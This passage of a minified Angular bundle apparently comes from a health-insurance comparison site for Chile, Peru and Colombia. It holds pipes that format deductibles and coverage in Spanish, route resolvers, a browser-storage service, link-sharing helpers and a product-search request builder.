new(E||d)}}static{this.\u0275pipe=t.EJ8({name:"qpLegalId",type:d,pure:!0,standalone:!0})}}return d})()},31809:(fe,N,o)=>{"use strict";o.d(N,{l:()=>M});var e=o(81406);let M=(()=>{class t{transform(d){return d?.replace(/-/g," ")??""}static{this.\u0275fac=function(l){return new(l||t)}}static{this.\u0275pipe=e.EJ8({name:"removeDash",type:t,pure:!0,standalone:!0})}}return t})()},54766:(fe,N,o)=>{"use strict";o.d(N,{x:()=>M});var e=o(81406);let M=(()=>{class t{transform(d){return d?.replace(/[#\?].*/g,"")??""}static{this.\u0275fac=function(l){return new(l||t)}}static{this.\u0275pipe=e.EJ8({name:"removeQuerysUrl",type:t,pure:!0,standalone:!0})}}return t})()},40665:(fe,N,o)=>{"use strict";o.d(N,{L:()=>M});var e=o(81406);let M=(()=>{class t{transform(d,...l){const r=d?.insuranceMetadata?.metadata?.salesChannel;let E=!0;return E=!(!r||!Array.isArray(r))&&this.validateHasChannels(r,l),E}validateHasChannels(d,l){let r=!0;for(let E of l)if(!d.includes(E)){r=!1;break}return r}static{this.\u0275fac=function(l){return new(l||t)}}static{this.\u0275pipe=e.EJ8({name:"saleChannel",type:t,pure:!0,standalone:!0})}}return t})()},61363:(fe,N,o)=>{"use strict";o.d(N,{v:()=>t});var e=o(42679),M=o(81406);let t=(()=>{class n{transform(l,r){return(0,e.FB)(l,r)}static{this.\u0275fac=function(r){return new(r||n)}}static{this.\u0275pipe=M.EJ8({name:"stateName",type:n,pure:!0,standalone:!0})}}return n})()},13394:(fe,N,o)=>{"use strict";o.d(N,{$:()=>n});var e=o(45754),M=o(44756),t=o(81406);let n=(()=>{class d{constructor(r){this.benefit=r,this.additionalTop=new e.L_C}transform(r,...E){let c=null;const f=this.additionalTop.transform(r);if(this.benefit.coverageTopAmount.has(r.id))c=this.benefit.coverageTopAmount.get(r.id);else for(let g of Object.keys(e.v6d))r?.amounts?.hasOwnProperty(g)&&(f?f&&r.amounts[g].coverages_id?.length&&(c=r.amounts[g]):c=r.amounts[g],this.benefit.coverageTopAmount.set(r.id,c));return c}static{this.\u0275fac=function(E){return new(E||d)(t.rXU(M.Z7,16))}}static{this.\u0275pipe=t.EJ8({name:"topPeriodAmount",type:d,pure:!0,standalone:!0})}}return d})()},98097:(fe,N,o)=>{"use strict";o.d(N,{y:()=>t});var e=o(18813),M=o(81406);let t=(()=>{class n{constructor(l){this.environment=l,this._translate={chile:{deducible:"Deducible"},peru:{deducible:"Deducible"},colombia:{deducible:"Copago"}},this.translate=this._translate[l.country]}_formatAmount(l,r){switch(r){case"Porcentaje":case"Sueldos":case"UF":return`${this._formatValues(l)}${this._convertion(r)}`;default:return`${this._convertion(r)}${this._formatValues(l)}`}}_convertion(l){switch(l){case"Sueldos":return" Sueldos";case"Soles":return"S./ ";case"Peso Chileno":case"Pesos":return"$ ";case"Dolar Americano":return"USD ";case"UF":return" UF";case"Porcentaje":return"%"}}_formatValues(l){return l.toString().replace(/\B(?=(\d{3})+(?!\d))/g,".")}_getDeductible(l){return l?.deductible?.minAmount?`Deducible <strong>${this._formatAmount(l.deductible.minAmount,l.deductible.unit.name)}</strong>`:"Sin Deducible"}_getCoverage(l,r){return"Porcentaje Espejo"===l?.percentage_fonasa?.unit?.name?"Cubre el mismo porcentaje que reembols\xf3 tu <strong>Isapre/Fonasa</strong>":`Cobertura ${(()=>{const c={[l?.percentage_isapre?.minAmount||"No Cubre"]:[],[l?.percentage_fonasa?.minAmount||"No Cubre"]:[],[l?.percentage_particular?.minAmount||"No Cubre"]:[]};(!r||"Isapre"===r)&&(l?.percentage_isapre?.minAmount?c[l?.percentage_isapre?.minAmount].push("Isapre"):c["No Cubre"].push("Isapre")),(!r||"Fonasa"===r)&&(l?.percentage_fonasa?.minAmount?c[l?.percentage_fonasa?.minAmount].push("Fonasa"):c["No Cubre"].push("Fonasa")),r||(l?.percentage_particular?.minAmount?c[l?.percentage_particular?.minAmount].push("Particular"):c["No Cubre"].push("Particular"));const f=Object.keys(c);return f.filter(g=>c[g]?.length).sort((g,b)=>Number(b)-Number(g)).map(g=>"No Cubre"===g?`${c[g].join("/")} <strong>${g}</strong>`:`${1===f?.length?"":"con "+c[g].join("/")} del <strong>${g}%</strong>`).join(", ")})()}`}_getTops(l){const E=(()=>{let c=null;return l.top_amount?c=this._formatAmount(l.top_amount.minAmount,l.top_amount.unit.name)+"/evento":l.yearly_top?c=l.yearly_top.minAmount+" "+l.yearly_top.unit.name+"/a\xf1o":l.monthly_top?c=l.monthly_top.minAmount+" "+l.monthly_top.unit.name+"/mes":l.weekly_top?c=l.weekly_top.minAmount+" "+l.weekly_top.unit.name+"/semana ":l.daily_top&&(c=l.daily_top.minAmount+" "+l.daily_top.unit.name+"/d\xeda"),c?`<strong>${c}</strong>`:null})();return E?"Tope de "+E:"Sin Tope"}transform(l,r,E){return l.percentage_fonasa||l.percentage_isapre||l.percentage_particular?this.mensaje=l.deductible?`${this._getDeductible(l)} y ${this._getCoverage(l,E)}`:`${this._getCoverage(l,E)} y ${this._getTops(l)}`:(l.top_amount&&!(l.percentage||l.bed_day||l.deductible)&&(this.mensaje=1===r?`Sin ${this.translate.deducible} y Cobertura hasta <strong>${this._formatAmount(l.top_amount.minAmount,l.top_amount.unit.name)}</strong>`:`Cobertura hasta ${this._formatAmount(l.top_amount.minAmount,l.top_amount.unit.name)}`),l.percentage&&!(l.top_amount||l.bed_day||l.deductible)&&(this.mensaje=1===r?`Sin ${this.translate.deducible} y Cobertura al <strong>${l.percentage.minAmount}%</strong>`:`Sin ${this.translate.deducible.toLowerCase()} al ${l.percentage.minAmount}%`),l.deductible&&!(l.top_amount||l.bed_day||l.percentage)&&(this.mensaje=1===r?`${this.translate.deducible} <strong>${this._formatAmount(l.deductible.minAmount,l.deductible.unit.name)}</strong> y Cobertura al <strong>100%</strong>`:`${this._formatAmount(l.deductible.minAmount,l.deductible.unit.name)} al 100%`),l.top_amount&&l.percentage&&!l.deductible&&(this.mensaje=1===r?`Sin ${this.translate.deducible} y Cobertura al <strong>${l.percentage.minAmount}%</strong>`:`Cobertura al ${l.percentage.minAmount}% sin ${this.translate.deducible.toLowerCase()} hasta ${this._formatAmount(l.top_amount.minAmount,l.top_amount.unit.name)}`),l.deductible&&l.percentage&&!l.top_amount&&!l.bed_day&&(this.mensaje=1===r?`${this.translate.deducible} <strong>${this._formatAmount(l.deductible.minAmount,l.deductible.unit.name)}</strong> y Cobertura al <strong>${l.percentage.minAmount}%</strong>`:`${this._formatAmount(l.deductible.minAmount,l.deductible.unit.name)} al ${l.percentage.minAmount}%`),l.percentage&&l.bed_day&&!l.deductible&&(this.mensaje=1===r?`<strong>${l.bed_day.minAmount}</strong> d\xeda de Habitaci\xf3n al <strong>${l.percentage.minAmount}%</strong>`:`${l.bed_day.minAmount} D\xeda de cuarto al ${l.percentage.minAmount}%`),l.top_amount&&l.percentage&&l.deductible&&(this.mensaje=1===r?`${this.translate.deducible} <strong>${this._formatAmount(l.deductible.minAmount,l.deductible.unit.name)}</strong> y Cobertura al <strong>${l.percentage.minAmount}%</strong>`:`${this._formatAmount(l.deductible.minAmount,l.deductible.unit.name)} al ${l.percentage.minAmount}% Hasta ${this._formatAmount(l.top_amount.minAmount,l.top_amount.unit.name)}`),l.compensation&&(this.mensaje=1===r?`Monto a Indemnizar <strong>${this._formatAmount(l.compensation.minAmount,l.compensation.unit.name)}</strong>`:this._formatAmount(l.compensation.minAmount,l.compensation.unit.name))),this.mensaje}static{this.\u0275fac=function(r){return new(r||n)(M.rXU(e.Km,16))}}static{this.\u0275pipe=M.EJ8({name:"ngxValueBenefit",type:n,pure:!0,standalone:!0})}}return n})()},57724:(fe,N,o)=>{"use strict";o.d(N,{j:()=>n});var e=o(18813),M=o(14665),t=o(81406);let n=(()=>{class d{constructor(r,E){this.environment=r,this._qpCurrency=E,this._translate={chile:{deducible:"Deducible",cama:"cama"},peru:{deducible:"Deducible",cama:"cuarto"},colombia:{deducible:"Cuota Moderadora",cama:"cuarto"}},this.translate=this._translate[r.country]}transform(r,E=1,c){return r?r.bed_day?`${r?.bed_day?.minAmount!==r?.bed_day?.maxAmount?"Desde ":""} ${r?.bed_day?.minAmount} ${r?.bed_day?.minAmount>1?"D\xedas":"D\xeda"} de ${this.translate.cama}`:r?.deductible?this.getStringForAmount(r?.deductible):r?.deductible_fonasa?this.getStringForAmount(r?.deductible_fonasa):2===E?"$ 0":`Sin ${this.translate?.deducible}`:c?this.translate[c]:void 0}getStringForAmount(r){return r?.minAmount!==r?.maxAmount?`Desde ${this._qpCurrency.transform(r?.minAmount,r?.unit?.currencyCode)}`:r?.minAmount===r?.maxAmount&&r?.minAmount+r?.maxAmount!==0&&r?.minAmount&&r?.maxAmount?this._qpCurrency.transform(r?.minAmount,r?.unit?.currencyCode):void 0}static{this.\u0275fac=function(E){return new(E||d)(t.rXU(e.Km,16),t.rXU(M.P,16))}}static{this.\u0275pipe=t.EJ8({name:"ngxValueDeductibles",type:d,pure:!0,standalone:!0})}}return d})()},85909:(fe,N,o)=>{"use strict";o.d(N,{v:()=>t});var e=o(31709),M=o(81406);let t=(()=>{class n{transform(l){switch(l){case e.oJ3.OPEN:return"Abierto";case e.oJ3.HOLD:return"En Espera";case e.oJ3.NEW:return"Nuevo";case e.oJ3.PENDING:return"Pendiente";case e.oJ3.SOLVED:return"Completado"}}static{this.\u0275fac=function(r){return new(r||n)}}static{this.\u0275pipe=M.EJ8({name:"zendeskStatusPipe",type:n,pure:!0,standalone:!0})}}return n})()},48519:(fe,N,o)=>{"use strict";o.d(N,{L_C:()=>c.L_,CYI:()=>d.CY,aYo:()=>l.aY,FDW:()=>l.FD,Kmu:()=>d.Km,OH$:()=>d.OH,Igl:()=>l.Ig,TCw:()=>t.TC,LP3:()=>n.LP,Jej:()=>w,tyt:()=>E.ty,Yxb:()=>t.Yx,pXp:()=>d.pX,kqO:()=>c.kq,Ls8:()=>d.Ls,LnB:()=>c.Ln,SsC:()=>c.Ss,PKW:()=>c.PK,HGZ:()=>l.HG,nGD:()=>n.nG,WRP:()=>n.WR,VUT:()=>n.VU,Hq1:()=>l.Hq,ULc:()=>e.U,Lxr:()=>c.Lx,s8D:()=>f.s,v6d:()=>d.v6,k7T:()=>v,ec4:()=>d.ec,ckz:()=>d.ck,kWE:()=>r.kW,dts:()=>d.dt,xjq:()=>d.xj,Pjv:()=>d.Pj,$zQ:()=>d.$z,jNN:()=>c.jN,fQT:()=>d.fQ});var e=o(43515),M=o(44756),t=o(42772),n=o(33207),d=o(18813),l=o(98067),r=o(15224),E=o(48677),c=o(20708),f=o(86168);o(14913),o(92018),o(90079);var _=o(10696),u=o(81406);let v=(()=>{class Z{constructor(ue){this.environment=ue,this._apiUrlConfig=ue.API_URL}resolve(ue){const{url:y}=ue.params;return window.location.href=`${this._apiUrlConfig.protocol}://${this._apiUrlConfig.prefix||""}${this._apiUrlConfig.domain}/url/${y}`,(0,_.of)("OK")}static{this.\u0275fac=function(y){return new(y||Z)(u.KVO(d.Km))}}static{this.\u0275prov=u.jDH({token:Z,factory:Z.\u0275fac})}}return Z})();var I=o(41323),P=o(78561);let w=(()=>{class Z{constructor(ue,y){this.organizationService=ue,this.coverageOrganizationService=y,this.organizationsSegment=["Seguros","EPS","SCTR","Medicina-Prepagada"],this.clinicSegment="Clinicas-y-Hospitales",this.productTypes=new Map([["Seguros",""],["EPS","colectivo"],["SCTR","SCTR"],["Medicina-Prepagada","Medicina Prepagada"],["Seguros-Empresa","SEGURO COLECTIVO"]]),this.clinicTags=["clinica","clinicas","centro-medico","centros-medicos","hospital"],this.excludeSentenceConnector=["-de-"]}resolve(ue){return this.decodeOrganizationsAndClinics(ue.data.category.url,ue.params.url,this.organizationsSegment,this.clinicSegment)}decodeOrganizationsAndClinics(ue,y,H,de){const Ee=this.prepareCOToCompare(y);return H.some(Ae=>ue.includes(Ae))?this.organizationService.getOrganizationsAvailableToSell().pipe((0,I.T)(Ae=>Ae.filter(Fe=>Fe.metadata.url?.toLowerCase()==Ee).map(Fe=>Fe.id)),(0,I.T)(Ae=>({organizationIds:Ae,productType:this.productTypes.get(ue)}))):ue.includes(de)?this.coverageOrganizationService.getCoverageOrganizations().pipe((0,I.T)(Ae=>{let Fe=Ae.data.filter(Be=>this.prepareCOToCompare(Be.displayName).includes(Ee));return Fe?.length||(Fe=Ae.data.filter(Be=>this.compareClinicUrlWithoutAccuracy(Ee,this.prepareCOToCompare(Be.displayName)))),Fe.map(Be=>Be.id)}),(0,I.T)(Ae=>({coverageOrganizations:Ae}))):void 0}compareClinicUrlWithoutAccuracy(ue,y){const H=new RegExp(`\\b(${this.clinicTags.join("|")})\\b`,"gi"),de=(0,d.dE)(ue.replace(H,"").replace(this.excludeSentenceConnector,"-"));return(0,d.dE)(y.replace(H,"").replace(this.excludeSentenceConnector,"-")).includes(de)}prepareCOToCompare(ue){return(0,d.Oo)(ue).replace(/\s/g,"-").toLowerCase()}static{this.\u0275fac=function(y){return new(y||Z)(u.KVO(P.P),u.KVO(M.Rt))}}static{this.\u0275prov=u.jDH({token:Z,factory:Z.\u0275fac})}}return Z})();o(70623),o(31709),o(26560)},86168:(fe,N,o)=>{"use strict";o.d(N,{s:()=>l});var e=o(10696),M=o(92018),t=o(81406),n=o(46612),d=o(37773);let l=(()=>{class r{constructor(c,f,g){this._location=c,this.datosCompartidosService=f,this._router=g}resolve(c){let{perfil:f=null,productType:g=null,replaceUrl:b=!0}=c.queryParams;if(f=f||this.getPerfilFromURL(c.fragment),f){try{this.datosCompartidosService.setDatos(JSON.parse(this.datosCompartidosService.b64DecodeUnicode(f)),!0,g)}catch{f=null}const C={...c.queryParams};if(c.queryParams?.toCompare&&(this.datosCompartidosService.productsFromParams=c.queryParams?.toCompare.split(",").map(a=>+a||null),this.datosCompartidosService.comparatorProductsFromParams=c.queryParams?.inComparator),"false"!==b){delete C.perfil,delete C.toCompare,delete C.inComparator,delete C.productType,new URLSearchParams(C).toString();const _=this._location.path().split("?")[0];setTimeout(()=>{this._router.navigate([_],{queryParams:C,replaceUrl:!0})},1e3)}}return(0,e.of)(f)}getPerfilFromURL(c){const f=c?.split("?");return c=f?.length>1&&f[1]||"",new URLSearchParams(c).get("perfil")}static{this.\u0275fac=function(f){return new(f||r)(t.KVO(n.aZ),t.KVO(M.Y),t.KVO(d.Ix))}}static{this.\u0275prov=t.jDH({token:r,factory:r.\u0275fac})}}return r})()},50232:(fe,N,o)=>{"use strict";o.d(N,{O:()=>n});var e=o(81406),M=o(48677),t=o(47699);let n=(()=>{class d{constructor(r){this._renderer=r,this.browserCheck=(0,e.WQX)(t.Y)}setClassAnimation(r,E,c){this.browserCheck.isRealBrowser?E===M.oq.Pending&&this._renderer.addClass(r,null):this._renderer.addClass(r,"visible")}static{this.\u0275fac=function(E){return new(E||d)(e.KVO(e.sFG))}}static{this.\u0275prov=e.jDH({token:d,factory:d.\u0275fac,providedIn:"root"})}}return d})()},47699:(fe,N,o)=>{"use strict";o.d(N,{Y:()=>n});var e=o(46612),M=o(81406),t=o(3423);let n=(()=>{class d{_isRealBrowser(){return!this.notBrowsers.some(E=>-1!==this.userAgent.indexOf(E))&&(0,e.UE)(this.platformId)}constructor(r){this.window=r,this.platformId=(0,M.WQX)(M.Agw),this.notBrowsers=["prerender","googlebot","bingbot","petalbot","yahoo","ahrefsbot","ahrefssiteaudit"],this.userAgent=this.window.navigator.userAgent.toLowerCase(),this.isRealBrowser=this._isRealBrowser()}static{this.\u0275fac=function(E){return new(E||d)(M.KVO(t.jf))}}static{this.\u0275prov=M.jDH({token:d,factory:d.\u0275fac,providedIn:"root"})}}return d})()},96058:(fe,N,o)=>{"use strict";o.d(N,{G:()=>f});var e=o(48896),M=o(81406),t=o(30707),n=o(94410),d=o(41265),l=o(55915),r=o(46612),E=o(54666),c=o(47699);let f=(()=>{class g{static{this.loggedKeys={}}constructor(C,a,_){this.window=C,this.environment=a,this.platformId=_,this.browserCheck=(0,M.WQX)(c.Y),this.URL_LIST=[],this.castFunctions={boolean:u=>"true"===u?.toLowerCase(),number:u=>+u,string:u=>u,object:u=>JSON.parse(u||null)},this.localPropertiesObserver=new d.t(null),(0,r.UE)(this.platformId)&&(this.localStorage=this.window.localStorage,this.sessionStorage=this.window.sessionStorage),this.URL_LIST=this.environment.localProperties}checkLocalStorageValue(C){return null!==this.localStorage?.getItem(C)}checkSessionStorageValue(C){return null!==this.sessionStorage?.getItem(C)}get showSharedButton(){return!(!this.localStorage.getItem("referido")&&1!=this.localStorage.getItem("qp-internal-traffic"))}get showBuildUrl(){return this.enabledInternalTraffic}get enabledInternalTraffic(){return!0===JSON.parse(this.localStorage.getItem("qp-internal-traffic"))}isLocalPropertyUrl(C){return this.URL_LIST?.some(a=>0===a.url.localeCompare(C))}checkAndSet(C){const a=this.URL_LIST.find(_=>0===_.url.localeCompare(C));a&&(this.checkLocalStorageValue(a.key)||(this.localStore(a.key,a.defaultValue),this.localPropertiesObserver.next(!0)))}localStore(C,a,_=!1){if(this.localStorage&&this.browserCheck.isRealBrowser){const u=_?JSON.stringify(a):""+a;this.localStorage?.setItem(C,u)}else this.setWindowNameItem(C,a)}sessionStore(C,a,_=!1){if(this.sessionStorage&&this.browserCheck.isRealBrowser){const u=_?JSON.stringify(a):""+a;this.sessionStorage?.setItem(C,u)}else this.setWindowNameItem(C,a)}localRetrieve(C,a){const _=this.checkLocalStorageValue(C)?C:this.URL_LIST?.find(u=>u.searchKey?.replace(/-\//g,"").toLowerCase()===C.replace(/-\//g,"").toLowerCase())?.key;if(!this.localStorage||!this.browserCheck.isRealBrowser)return this.getWindowNameItem(C);if(_){const u=this.localStorage.getItem(_);return this.castFunctions[a](u)}return g.loggedKeys[C]||(E.g.WARN(`[WARN] No se encontro la clave ${C} en el listado de propiedades locales`)(),g.loggedKeys[C]=!0),null}sessionRetrieve(C,a){const _=this.checkSessionStorageValue(C)?C:this.URL_LIST?.find(u=>u.searchKey?.replace(/-\//g,"").toLowerCase()===C.replace(/-\//g,"").toLowerCase())?.key;if(!this.sessionStorage||!this.browserCheck.isRealBrowser)return this.getWindowNameItem(C);if(_){const u=this.sessionStorage.getItem(_);return this.castFunctions[a](u)}return g.loggedKeys[C+"_session"]||(E.g.WARN(`[WARN] No se encontro la clave ${C} en el listado de propiedades locales (session)`)(),g.loggedKeys[C+"_session"]=!0),null}localRemove(C){if(!this.localStorage)return this.removeWindowNameItem(C);this.localStorage.removeItem(C)}sessionRemove(C){if(!this.sessionStorage)return this.removeWindowNameItem(C);this.sessionStorage.removeItem(C)}clearLocalStorage(){this.localStorage&&this.localStorage.clear()}clearSessionStorage(){this.sessionStorage&&this.sessionStorage.clear()}clearStorage(C){switch(C){case"local":default:this.clearLocalStorage();break;case"session":this.clearSessionStorage();break;case"all":this.clearLocalStorage(),this.clearSessionStorage()}}localExists(C){return!!this.localStorage&&this.localStorage.hasOwnProperty(C)}static getInstance(){return(0,e.A)(function*(){const C=l.C.getInstance();return g.browserStorageInstance=g.browserStorageInstance?g.browserStorageInstance:yield C.forceInjectService(g,"BrowserStateStorageService"),Promise.resolve(g.browserStorageInstance).catch(a=>Promise.resolve())})()}setWindowNameItem(C,a){const _=JSON.stringify(a),u=JSON.parse(window.name||"{}");u[C]=_,window.name=JSON.stringify(u)}getWindowNameItem(C){const a=JSON.parse(window.name||"{}");return a[C]?JSON.parse(a[C]):null}removeWindowNameItem(C){const a=JSON.parse(window.name||"{}");delete a[C],window.name=JSON.stringify(a)}static{this.\u0275fac=function(a){return new(a||g)(M.KVO(n.jf),M.KVO(t.Km),M.KVO(M.Agw))}}static{this.\u0275prov=M.jDH({token:g,factory:g.\u0275fac,providedIn:"root"})}}return g})()},86245:(fe,N,o)=>{"use strict";o.d(N,{R:()=>C});var e=o(98274),M=o(10696),t=o(45754),n=o(39923),d=o(94410),l=o(92018),E=(o(96025),o(26195)),f=(o(8154),o(81406)),g=o(17379),b=o(85496);let C=(()=>{class a{constructor(u,v,I,P,w,j){this.http=u,this.environment=v,this.clipboard=I,this._window=P,this._layoutService=w,this.datosCompartidosService=j,this.insuranceListUrl="Insurance-List",this.multipleParents=!1,this.allSubTreeSelected=!1,this.allCategoriesSelected=!1,this.allComparator=!1,this.toggleChange=new e.B}generateUrl(u,v=this.insuranceListUrl){return v.toLowerCase()!==this.insuranceListUrl.toLowerCase()?this.createComparatorUrl(u,v):this.createUrlWithParams(u,v)}getLocation(u){return`${u.protocol}//${u.hostname}${"80"===u.port||"443"===u.port?"":":"+u.port}`}createUrlWithParams(u,v){let I=`${this.getLocation(u)}/${v}`;return this.getParams()&&(I+=`?${this.getParams()}`),I}createComparatorUrl(u,v){const{organizationIds:I,coverageCountries:P,coverageOrganizations:w,insuranceTypeIds:j}=this.filters;return P?.length>0||w?.length>1||I?.length>1&&"international"===this.environment.country||this.allComparator||this.treeSpecification(I,w)||this.listSpecification(I,j,w)?this.createUrlWithParams(u,v):u}treeSpecification(u,v){return!this.isList()&&(1===u?.length&&!this.multipleParents||!this.allSubTreeSelected&&!this.multipleParents||this.multipleParents&&u?.length>1||this.multipleParents&&!u&&1!==v?.length||!this.allSubTreeSelected&&!this.allCategoriesSelected)}isList(){return"peru"===this.environment.country||"colombia"===this.environment.country}listSpecification(u,v,I){return this.isList()&&(1!==v?.length&&u?.length>1||v?.length>1&&1!==u?.length&&1!==I?.length)}getParams(){const{organizationIds:u,organizationType:v,organizationTypes:I,coverageCountries:P,coverageOrganizations:w,insuranceTypeIds:j,productType:F,features:G}=this.filters;let L={organizationIds:u,organizationType:v,coverageCountries:P,coverageOrganizations:w,features:G,insuranceTypeIds:j,productType:F};L.organizationType=v||I;for(const oe in L)(!L[oe]||Array.isArray(L[oe])&&0===L[oe].length)&&delete L[oe];return 0!==Object.keys(L).length?new URLSearchParams(L).toString():""}getFilters(u){const v=u?.split("?"),I=v&&v.length>1&&v[v.length-1],P=I&&new URLSearchParams(I),w=P&&Object.fromEntries([...P.entries()]);let j={};if(w)for(const F in w)j[F]=w[F].split(",");return w&&j}saveComparatorUrl(u){return this.http.post("api/buscarplanes/comparator-url",{url:u})}getComparatorUrl(u){return u=u.split("/").pop(),this.http.get("api/buscarplanes/comparator/url/"+u)}setChange(u){"qp-internal-traffic"===u&&this.toggleChange.next()}checkCategoriesState(u,v){if(this.multipleParents){const I=u?.reduce((P,w)=>P.concat(w.children),[]).filter(P=>P.selected);this.allCategoriesSelected=I?.length===v?.length,this.allSubTreeSelected=!1}else{const I=u.filter(P=>P.children?.some(w=>v.some(j=>j.id===w.id)));this.allSubTreeSelected=I[0]?.children?.length===v?.length,this.allCategoriesSelected=!1}}copyToClipboard(u){const v=Object.assign({},this.datosCompartidosService.getDatos(),{referidoPorLink:!0});let I=new URLSearchParams,P=this._window.location.href;if(u){for(const F in u)u[F]||delete u[F];0!==Object.keys(u).length&&(I=new URLSearchParams(u))}I.set("perfil",this.datosCompartidosService.b64EncodeUnicode(JSON.stringify(v))),this.datosCompartidosService.productType&&I.set("productType",this.datosCompartidosService.productType);let w=P.includes("?")?"&":"?";const j=P+w+I.toString();return this.datosCompartidosService.saveInsuranceShared(j,v).pipe((0,n.n)(F=>(this.clipboard.copy(this._window.location.origin+"/url/"+F.link),this._layoutService.openAlert("\xa1Enlace del plan copiado al portapapeles!"),(0,M.of)(null))))}isAllComparator(u){this.allComparator="/Comparar"===u}static{this.\u0275fac=function(v){return new(v||a)(f.KVO(g.Qq),f.KVO(t.Kmu),f.KVO(b.B0),f.KVO(d.jf),f.KVO(E.Y),f.KVO(l.Y))}}static{this.\u0275prov=f.jDH({token:a,factory:a.\u0275fac,providedIn:"root"})}}return a})()},53949:(fe,N,o)=>{"use strict";o.d(N,{e:()=>r});var e=o(17379),M=o(10696),t=o(41323),n=o(53176),d=o(18598),l=o(81406);let r=(()=>{class E{get _availableOrigins(){return[...d.b[d.O.QpOptimize].availableOrigins]}get _uri(){return"/api/business-line"}get _leadType(){return localStorage.getItem("leadType")||""}get _businessLineEditableHeaders(){return(new e.Lr).append("editable-business-line","true").append("lead-type",this._leadType)}constructor(f){this._http=f,this.qpOptimizeApplicationId=d.b[d.O.QpOptimize].webApplicationId,this.availableOrigins=this._availableOrigins,this.initBusinessLines()}initBusinessLines(){this.businessLines$||this._getBusinessLines().subscribe({next:({data:f})=>{this.businessLines$=(0,M.of)([...f])},error:()=>{this.businessLines$=void 0},complete:()=>{}})}_getBusinessLines(){return this._http.get(this._uri,{})}getBusinessLines(f,g){return this.businessLines$?this.businessLines$.pipe((0,t.T)(b=>f?[...b.filter(({availableCountries:C})=>!!C&&C.includes(f))]:[...b]),(0,t.T)(b=>g&&this.availableOrigins.includes(String(g))?[...b.filter(({origin:C})=>!!C&&C.length>0&&!!C.find(({route:a,webApplicationId:_})=>String(a)===String(g)&&Number(_)===Number(this.qpOptimizeApplicationId)))]:[...b])):this._getBusinessLines().pipe((0,n.M)(({data:b})=>{this.businessLines$=(0,M.of)([...b])}),(0,t.T)(({data:b})=>f?[...b.filter(({availableCountries:C})=>!!C&&C.includes(f))]:[...b]),(0,t.T)(b=>g&&this.availableOrigins.includes(String(g))?[...b.filter(({origin:C})=>!!C&&C.length>0&&!!C.find(({route:a,webApplicationId:_})=>String(a)===String(g)&&Number(_)===Number(this.qpOptimizeApplicationId)))]:[...b]))}static{this.\u0275fac=function(g){return new(g||E)(l.KVO(e.Qq))}}static{this.\u0275prov=l.jDH({token:E,factory:E.\u0275fac,providedIn:"root"})}}return E})()},17682:(fe,N,o)=>{"use strict";o.d(N,{W:()=>d});var e=o(15224),M=o(5537),t=o(81406),n=o(17379);let d=(()=>{class l{constructor(E){this._http=E,this.categorias={}}getAllCategorias(E,c=!1){return(!this.categorias.hasOwnProperty(E)||c)&&(this.categorias[E]=this._http.get(`/api/organization/seguros/tipo/${E}`,{context:(0,M.aq)(!0)}).pipe((0,e.LF)(1500,3,`Error al obtener las organizaciones de tipo ${E}`))),this.categorias[E]}static{this.\u0275fac=function(c){return new(c||l)(t.KVO(n.Qq))}}static{this.\u0275prov=t.jDH({token:l,factory:l.\u0275fac})}}return l})()},64101:(fe,N,o)=>{"use strict";o.d(N,{v:()=>_});var e=o(17379),M=o(41265),t=o(98274),n=o(56383),d=o(11546),l=o(10696),r=o(53176),c=(o(42772),o(92018)),f=o(94410),g=o(69693),b=o(18813),C=o(81406),a=o(46612);let _=(()=>{class u{constructor(I,P,w,j,F){this._env=I,this._window=P,this._http=w,this._location=j,this.datosCompartidosService=F,this.firstRequest=!0,this.funcInformation=null,this.information=new Map,this.subdomainBanner=new M.t(null),this.subdomainLayout=new M.t(null),this.ponderation=new M.t(0),this.ponderation$=this.ponderation.asObservable(),this.comparator=null,this.comparatorSubject=new M.t(null),this.comparator$=this.comparatorSubject.asObservable(),this.page=1,this.itemsPerPage=20,this.usePagination=!0,this._reload=new t.B,this.onReload$=this._reload.asObservable(),this.result$=new M.t(null),this.error$=new M.t(!1),this.loading$=new M.t(!1),this.openDetail$=new t.B,this.pageChange$=new t.B,this.infoComparator$=new t.B,this.subscriptionCompare=new n.yU,this.allowedOrganizations=null,this.displayShowcase=!1,this.isInShowcase=!1}reload(){this._reload.next(void 0)}reset(){this.resetUuid(),this.result$.next(null),this.error$.next(!1),this.loading$.next(!1)}sendPonderation(I){this.ponderation.next(I)}openDetail(I){this.openDetail$.next(I)}pageChange(I){this.page=I,this.pageChange$.next(this.page)}error(I){this.error$.next(I)}loading(I){this.loading$.next(I)}result(I){this.result$.next(I)}unsubscribe(){this.subscriptionCompare.unsubscribe()}changeComparator(I){I.trim()!==this._location.path()&&(this._location.replaceState(I),this.infoComparator$.next(I))}setComparator(I){this.comparator=I,this.comparatorSubject.next(I)}getBody(I,P,w){let j=(0,g.e)(this.datosCompartidosService.getDatos());if(j?.cotizante?.length>1&&"chile"==this._env.country){const de=j?.cotizante.pop();de.parentesco="C\xf3nyuge",j.cargas.push(de)}const{organizationIds:F=null,organizationTypes:G=null,coverageOrganizations:L=null,insuranceTypeIds:oe=null,prices:re={},deductibles:W={},features:X=[],targetCurrency:ge=null,productType:xe=null,coverageCountries:Y=[],deductiblesToCompare:_e=null,featuresFilter:pe=[],comparator:Q=null,insuredAmount:ee=[],insurances:R=[],temporality:Z=[]}=I,ie=this.allowedOrganizations||F,ue=this.displayShowcase;let y=new e.Nl;return P&&(y=y.set("order",P)),G&&(y=y.set("organizationTypes",G.toString())),oe&&(y=y.set("insuranceTypes",oe.toString())),ie&&(y=y.set("organizations",ie.toString())),X&&(y=y.set("features",X.toString())),pe&&pe.length>0&&(y=y.set("featuresFilter",pe.toString())),xe&&(y=y.set("productType",xe)),this.itemsPerPage&&(y=y.set("take",this.itemsPerPage.toString())),(Q||this.comparator?.name)&&(y=y.set("comparator",this.comparator?.name??Q)),Y&&(y=y.set("coverageCountries",Y)),L&&(y=y.set("coverageOrganizations",L)),ue&&(y=y.set("displayShowcase",ue)),this.page&&(y=y.set("page",this.page)),ee&&ee.length>0&&(y=y.set("insuredAmount",ee.toString())),{params:y,body:{profile:j,page:this.page,take:this.itemsPerPage,insuranceTypes:oe,organizationType:G,organizations:ie,coverageCountries:Y||[],coverageOrganizations:L,features:X.length?X:null,featuresFilter:pe.length?pe:null,fromPrice:re?.preciomin||null,toPrice:re?.preciomax||null,fromDeductible:W?.preciomin||null,toDeductible:W?.preciomax||null,deductiblesToCompare:_e?.length?_e:null,insuredAmount:ee?.length?ee:[],temporality:Z?.length?Z:[],targetCurrency:ge,productType:xe,order:P||null,uuid:this.uuid,ponderer:w||0,comparator:this.comparator?.name??Q,displayShowcase:ue,insurances:R?.length?R:null}}}getProducts(I,P,w,j,F){if(!I)return;const 